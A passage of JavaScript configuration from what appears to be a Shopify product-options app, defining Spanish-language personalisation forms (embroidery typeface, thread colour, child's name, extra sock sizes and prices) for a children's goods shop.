Almuerzo","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222083404,"variant_price":"2.00"},{"id":1,"value":"Mochila Infantil","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222116172,"variant_price":"6.95"},{"id":2,"value":"Botella Plastico","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222148940,"variant_price":"2.00"}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","min":"1","max":"4","style":"vertical","columnWidth":100},{"id":"select-2","type":"select","label":"Tipografia del Bordado","label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"select-3","type":"select","label":"Color del hilo","label_on_cart":"select-3","option_values":[{"id":0,"value":"Mostaza","helptext":""},{"id":1,"value":"Rosa","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil"}]},"advanced_addon":"default","default_value":["Turquesa"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"Nombre","label_on_cart":"text-1","conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil"},{"select":"checkbox-1","where":"CONTAINS","value":"Caja Almuerzo","type":""},{"select":"checkbox-1","where":"CONTAINS","value":"Botella Plastico","type":""}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9205897757004]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[707812] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Rosa","helptext":""},{"id":1,"value":"Azul","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[9205902573900],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[707813] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Que productos quieres personalizar","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222083404,"variant_price":"2.00"},{"id":1,"value":"Mochila Infantil","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222116172,"variant_price":"6.95"},{"id":2,"value":"Botella Plastico","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222148940,"variant_price":"2.00"}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","min":"1","max":"4","style":"vertical","columnWidth":100},{"id":"select-2","type":"select","label":"Tipografia del Bordado","label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil","type":""}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"select-3","type":"select","label":"Color del hilo","label_on_cart":"select-3","option_values":[{"id":0,"value":"Mostaza","helptext":""},{"id":1,"value":"Rojo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil","type":""}]},"advanced_addon":"default","default_value":["Turquesa"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"Nombre","label_on_cart":"text-1","conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Caja Almuerzo"},{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil","type":""},{"select":"checkbox-1","where":"CONTAINS","value":"Botella Plastico","type":""}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9205903294796]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[712006] = {"elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","product_handle":"template-8257-dropdown-1","variant_id":48511332155724,"variant_price":"6.95"}],"advanced_addon":"default","default_value":["Sin bordar"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-2","type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Selecciona una opción --","columnWidth":100},{"id":"dropdown-3","type":"dropdown","label":"COLOR DEL HILO","label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Naranja","helptext":""},{"id":1,"value":"Verde","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Mostaza"],"placeholder":"-- Selecciona una opción --","columnWidth":100},{"id":"text-1","type":"text","label":"NOMBRE","label_on_cart":"NOMBRE","conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9214263034188,9216737083724,9216743375180]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[712057] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Que productos quieres personalizar","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222083404,"variant_price":"2.00"},{"id":1,"value":"Mochila Infantil","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222116172,"variant_price":"6.95"},{"id":2,"value":"Botella Plastico","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222148940,"variant_price":"2.00"}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","min":"1","max":"4","style":"vertical","columnWidth":100},{"id":"select-2","type":"select","label":"Tipografia del Bordado","label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil","type":""}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Selecciona una opción --","columnWidth":100},{"id":"select-3","type":"select","label":"Color del hilo","label_on_cart":"select-3","option_values":[{"id":0,"value":"Naranja","helptext":""},{"id":1,"value":"Verde","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil","type":""}]},"advanced_addon":"default","default_value":["Turquesa"],"placeholder":"-- Selecciona una opción --","columnWidth":100},{"id":"text-1","type":"text","label":"Nombre","label_on_cart":"text-1","conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Caja Almuerzo"},{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil","type":""},{"select":"checkbox-1","where":"CONTAINS","value":"Botella Plastico","type":""}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9216685867340]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[749010] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Que productos quieres personalizar","label_on_cart":"checkbox-1","option_values":[{"id":1,"value":"Capa de baño","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222116172,"variant_price":"6.95"},{"id":2,"value":"Peluche de apego","helptext":"","product_handle":"option-set-749010-checkbox-1","variant_id":48773400330572,"variant_price":"6.95"}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","min":"1","max":"4","style":"vertical","columnWidth":100},{"id":"select-2","type":"select","label":"Tipografia del Bordado","label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Capa de baño"},{"select":"checkbox-1","where":"CONTAINS","value":"Peluche de apego","type":""}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Selecciona una opción --","columnWidth":100},{"id":"select-3","type":"select","label":"Color del hilo","label_on_cart":"select-3","option_values":[{"id":0,"value":"Al tono SUAVE","helptext":""},{"id":1,"value":"AL tono FUERTE","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Capa de baño"},{"select":"checkbox-1","where":"EQUALS","value":"Peluche de apego","type":""}]},"advanced_addon":"default","default_value":["Al tono SUAVE"],"placeholder":"-- Selecciona una opción --","columnWidth":100},{"id":"text-1","type":"text","label":"Nombre","label_on_cart":"text-1","conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Capa de baño"},{"select":"checkbox-1","where":"CONTAINS","value":"Peluche de apego","type":""}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100},{"id":"text-2","type":"text","label":"Déjanos una nota para que la pongamos junto a tu Pack!","label_on_cart":"Nota","advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9258689003852,9258688086348,9258687758668,9258689593676,9258688577868]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[986803] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Quieres añadir un par extra de calcetines Soy muy TOP?","label_on_cart":"quieres extras?","option_values":[{"id":0,"value":"Si","helptext":""},{"id":1,"value":"No","helptext":""}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","max":"1","style":"horizontal","columnWidth":100},{"id":"number-1","type":"number","label":"¿Cuantos deseas añadir?","label_on_cart":"cuantos extras?","advanced_addon":"default","max":"5","helptext":"Máximo de +5","helptext_position":"below","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"checkbox-1","where":"EQUALS","value":"Si"}]}},{"id":"dropdown-1","type":"dropdown","label":"Talla del primer par de calcetines EXTRA","label_on_cart":"Primer par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371113804,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371146572,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371179340,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371212108,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371244876,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"0"}]}},{"id":"dropdown-2","type":"dropdown","label":"Talla del segundo par de calcetines EXTRA","label_on_cart":"segundo par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371113804,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371146572,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371179340,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371212108,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371244876,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"1"}]}},{"id":"dropdown-3","type":"dropdown","label":"Talla del tercer par de calcetines EXTRA","label_on_cart":"tercer par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371113804,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371146572,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371179340,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371212108,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371244876,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"2"}]}},{"id":"dropdown-4","type":"dropdown","label":"Talla del cuarto par de calcetines EXTRA","label_on_cart":"cuarto par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371113804,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371146572,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371179340,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371212108,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371244876,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"3"}]}},{"id":"dropdown-5","type":"dropdown","label":"Talla del quinto par de calcetines EXTRA","label_on_cart":"quinto par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371113804,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371146572,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371179340,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371212108,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371244876,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"4"}]}},{"id":"checkbox-2","type":"checkbox","label":"Quieres añadir una tarjeta de felicitación molona?","label_on_cart":"par mamá TOP","option_values":[{"id":0,"value":"Si","helptext":"","product_handle":"tarjeta-de-felicitacion-papa-eres-increible","variant_id":52089141854540,"variant_price":"3.75"},{"id":1,"value":"No","helptext":""}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","max":"1","style":"horizontal","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[14744920523084]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[986804] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Quieres añadir un par extra de calcetines mini saurus?","label_on_cart":"quieres extras?","option_values":[{"id":0,"value":"Si","helptext":""},{"id":1,"value":"No","helptext":""}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","max":"1","style":"horizontal","columnWidth":100},{"id":"number-1","type":"number","label":"¿Cuantos deseas añadir?","label_on_cart":"cuantos extras?","advanced_addon":"default","max":"5","helptext":"Máximo de +5","helptext_position":"below","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"checkbox-1","where":"EQUALS","value":"Si"}]}},{"id":"dropdown-1","type":"dropdown","label":"Talla del primer par de calcetines EXTRA","label_on_cart":"primer par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"0"}]}},{"id":"dropdown-2","type":"dropdown","label":"Talla del segundo par de calcetines EXTRA","label_on_cart":"segundo par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"1"}]}},{"id":"dropdown-3","type":"dropdown","label":"Talla del tercer par de calcetines EXTRA","label_on_cart":"tercer par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"2"}]}},{"id":"dropdown-4","type":"dropdown","label":"Talla del cuarto par de calcetines EXTRA","label_on_cart":"cuarto par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"3"}]}},{"id":"dropdown-5","type":"dropdown","label":"Talla del quinto par de calcetines EXTRA","label_on_cart":"quinto par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"4"}]}},{"id":"checkbox-2","type":"checkbox","label":"Quieres añadir un par de calcetines Mami-saurus?","label_on_cart":"par mami-saurus","option_values":[{"id":0,"value":"Si","helptext":"","product_handle":"calcetines-mami-saurus","variant_id":52052239286604,"variant_price":"10.95"},{"id":1,"value":"No","helptext":""}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","max":"1","style":"horizontal","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[14744867176780]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[993127] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Quieres añadir un par extra de calcetines mini familia monstruosa?","label_on_cart":"quieres extras?","option_values":[{"id":0,"value":"Si","helptext":""},{"id":1,"value":"No","helptext":""}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","max":"1","style":"horizontal","columnWidth":100},{"id":"number-1","type":"number","label":"¿Cuantos deseas añadir?","label_on_cart":"cuantos extras?","advanced_addon":"default","max":"5","helptext":"Máximo de +5","helptext_position":"below","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"checkbox-1","where":"EQUALS","value":"Si"}]}},{"id":"dropdown-1","type":"dropdown","label":"Talla del primer par de calcetines EXTRA","label_on_cart":"primer par extra","option_values":[{"id":5,"value":"15-18","helptext":"","product_handle":"calcetines-mini-familia-monstruosa","variant_id":52039633240396,"variant_price":"6.95"},{"id":6,"value":"19-22","helptext":"","product_handle":"calcetines-mini-familia-monstruosa","variant_id":52039633273164,"variant_price":"6.95"},{"id":7,"value":"23-26","helptext":"","product_handle":"calcetines-mini-familia-monstruosa","variant_id":52039633305932,"variant_price":"6.95"},{"id":8,"value":"27-29","helptext":"","product_handle":"calcetines-mini-familia-monstruosa","variant_id":52039633338700,"variant_price":"7.95"},{"id":9,"value":"31-34","helptext":"","product_handle":"calcetines-mini-familia-monstruosa","variant_id":52039633371468,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"0"}]}},{"id":"dropdown-2","type":"dropdown","label":"Talla del segundo par de calcetines EXTRA","label_on_cart":"segundo par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"1"}]}},{"id":"dropdown-3","type":"dropdown","label":"Talla del tercer par de calcetines EXTRA","label_on_cart":"tercer par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"2"}]}},{"id":"dropdown-4","type":"dropdown","label":"Talla del cuarto par de calcetines EXTRA","label_on_cart":"cuarto par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu 